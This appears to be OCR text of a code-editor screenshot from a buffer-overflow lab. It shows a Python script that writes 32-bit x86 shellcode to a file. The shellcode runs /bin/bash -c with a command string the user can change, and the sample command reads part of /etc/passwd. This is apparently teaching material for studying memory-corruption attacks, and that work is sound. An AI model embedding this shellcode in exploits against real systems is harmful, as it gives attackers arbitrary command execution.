 shellcode_32.py ● C stack.c
shellcode > shellcode_32.py > ...
1 #!/usr/bin/python3
2 import sys
3
4 # You can use this shellcode to run any command you want
5 shellcode = (
6    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
7    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
8    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
9    "/bin/bash*"
10    "-c*"
11    # You can modify the following command string to run any command.
12    # You can even run multiple commands. When you change the string,
13    # make sure that the position of the * at the end doesn't change.
14    # The code above will change the byte at this position to zero,
15    # so the command string ends here.
16    # You can delete/add spaces, if needed, to keep the position the same.
17    # The * in this line serves as the position marker         *
18    "/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *"
19    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
20    "BBBB"   # Placeholder for argv[1] --> "-c"
21    "CCCC"   # Placeholder for argv[2] --> the command string
22    "DDDD"   # Placeholder for argv[3] --> NULL
23 ).encode('latin-1')
24
25 content = bytearray(200)
26 content[0:] = shellcode
27
28 # Save the binary code to file
29 with open('codefile_32', 'wb') as f:
30   f.write(content)
31
Ln 18, Col 5 (58 selected) Spaces: 3